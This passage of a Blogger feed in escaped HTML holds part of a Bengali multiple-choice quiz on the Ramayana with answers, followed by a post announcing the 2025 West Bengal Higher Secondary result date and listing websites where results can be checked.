কালিদাস\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ভাস\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বাল্মীকি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E44. বাল্মীকির পূর্ব নাম ছিল—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মাহেশ্বরী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ব্যাসদেব\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) রত্নাকর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) স্কন্দরাজ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) রত্নাকর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E45. আদিকাব্য বলা হয়—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মহাভারত\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রামায়ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বুদ্ধচরিত\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) রঘুবংশ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রামায়ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERamayan MCQ Question And Answer In Bengali:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E46. কার নির্দেশে বাল্মীকি রামায়ণ রচনা করেন—\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বাগদেবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) নারায়ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) নারদ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ব্রহ্মা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) নারদ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E47. বাল্মীকির পিতার নাম কী ছিল—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) ঋষি মহাতপা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঋষি দুর্বাসা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ঋষি পরাশর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ঋষি চ্যবন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ঋষি চ্যবন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E48. বাল্মীকির মাতার নাম কী ছিল—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) সত্যবতী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) গান্ধারী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) সুকন্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) মন্থরা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) সুকন্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E49.‘রাম’ শব্দের অর্থ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) যুদ্ধ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) শান্ত থাকা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) রাজা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ব্রহ্ম\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer:- (B)শান্ত থাকা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E50. শত্রুঘ্নের স্ত্রীর নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E51. রাবণের মামার নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বিভান্ডক\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মতঙ্গমুনি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কুম্ভকর্ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কালনেমি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কালনেমি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/1397363901075398879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/ramayan-mcq-question-and-answer-in-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1397363901075398879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1397363901075398879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/ramayan-mcq-question-and-answer-in-bengali.html","title":"রামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDgrUwnFwJEqo265IUAm57oDtoX5JSH6hzHFtzBqAbvqv8Iw2X4BJi0umPj2D3c2iyyZdUMUWbCFZJvEJmzplxc24hi1LtYvOFfJN0IuczVHH-yfUJQM7PVuho300xCsQHOeYWQF9OfTHZXPGoV4SALMmFiyke9FckBI7OB1PMg-Er6iY19RW2hhAJV5P\/s72-w640-h426-c\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-5251307089640456119"},"published":{"$t":"2025-04-30T23:51:00.000-07:00"},"updated":{"$t":"2025-04-30T23:51:29.414-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HS Result"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madhyamik Result"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Result"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WBCHSE"}],"title":{"type":"text","$t":"উচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;উচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAZf8spp9Z0VVTAS3GZUDRep0fSN0YJgQaOflbKLl0aq1C5V_qNDlPYKQYqYWjbmjctCFD6IK61g4YHOkzzF6VJrNb8WDysr3c2ajRd8asLt5oEC-dQzJiGWifK-Kvd4NC-lYsU7Gx5Y1Mg4_vsnCFg6G-5RfH9cYb9VeD5kHGX-z_8Ay_4vCaDmZWY6iv\/s1280\/WBCHSE%20Higher%20Secondary%20Result%202025.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"উচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAZf8spp9Z0VVTAS3GZUDRep0fSN0YJgQaOflbKLl0aq1C5V_qNDlPYKQYqYWjbmjctCFD6IK61g4YHOkzzF6VJrNb8WDysr3c2ajRd8asLt5oEC-dQzJiGWifK-Kvd4NC-lYsU7Gx5Y1Mg4_vsnCFg6G-5RfH9cYb9VeD5kHGX-z_8Ay_4vCaDmZWY6iv\/w640-h426\/WBCHSE%20Higher%20Secondary%20Result%202025.jpeg\" title=\"উচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eউচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eউচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eপশ্চিমবঙ্গ উচ্চ মাধ্যমিক শিক্ষা পরিষদ\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E - \u003Cb\u003EWBCHSE\u003C\/b\u003E (West Bengal Council of Higher Secondary Education) ২০২৫ সালের উচ্চ মাধ্যমিক পরীক্ষার ফলাফল পার হতে চলেছে ৭ই মে 2025 তারিখে । পশ্চিমবঙ্গ উচ্চমাধ্যমিক শিক্ষা পর্ষদের মাধ্যমে এই ফলাফল প্রকাশ হতে\u0026nbsp; চলেছে ৭ই মে বেলা সাড়ে ১২.৩০ টার সময়, এই দিন বিভিন্ন পরীক্ষার্থীরা নিজেদের ফলাফল জানতে পারবে ঘরে বসে। উচ্চমাধ্যমিক পরীক্ষার ফল সাধারণত মে মাসে প্রকাশিত হয়, এই বছর (২০২৫) ৭ মে, দুপুর ১২:৩০-এ ফল ঘোষণার কথা বলা হয়েছে । উচ্চ মাধ্যমিকের পরীক্ষার ফলাফল প্রকাশ হতে চলেছে আগামী ৭ই মে 2025 তারিখে এই দিন বেলা সাড়ে বারোটার সময় একটি প্রেস কনফারেন্সের মাধ্যমে প্রকাশ হতে চলেছে উচ্চ মাধ্যমিক পরীক্ষার ফলাফল এই বছর অর্থাৎ ২০২৪ - ২০২৫ শিক্ষা বর্ষে পরীক্ষার্থীর সংখ্যা আনুমানিক ৫ লক্ষ ।\u0026nbsp; মাধ্যমিক পরীক্ষার ফলাফল জানার জন্য আপনারা নিম্নলিখিত ওয়েবসাইটগুলি থেকে উচ্চ মাধ্যমিকের পরীক্ষার্থীদের ফলাফল দেখতে পাবেন :-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/result.wb.gov.in\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/results.digilocker.gov.in\/\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.indiaresults.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.results.shiksha\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/timesofindia.indiatimes.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/bangla.hindustantimes.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/indianexpress.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.jagranjosh.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.ndtv.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/wb12.abplive.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.fastresult.in\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/www.indiatoday.in\/educatio n-today\/results\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 